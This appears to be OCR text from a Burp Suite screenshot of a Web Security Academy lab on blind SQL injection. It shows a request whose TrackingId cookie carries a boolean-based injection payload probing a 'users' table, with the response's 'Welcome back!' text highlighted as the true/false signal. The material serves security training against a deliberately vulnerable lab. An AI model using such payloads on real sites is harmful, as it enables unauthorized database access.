 Send
Cancel
Explore request in Burp AT
Target: https://0aa800e7034ee6e9814
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0aa800e7034ee6e981461d6f007100c0.web-security-academy.net
3 Cookie: TrackingId=PMqYbBlOCv4OGRpI' and (select 'x' from
users LIMIT 1)='x'--; session=
mjJoe65FPIhlQ8jcPQnLdCIe57OwPmql
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa800e7034ee6e981461d6f007100c0.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
45 <div theme="ecommerce">
46 <section class="maincontainer">
47 <div class="container is-page">
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 <div>
Welcome back!
</div>
<p>
|
</p>
52 <a href="/my-account">
My account
</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section class="ecoms-pageheader">
58 <img src="/resources/images/shop.svg">
59 </section>
Search
0 highlights
welcome ba
1 match
Done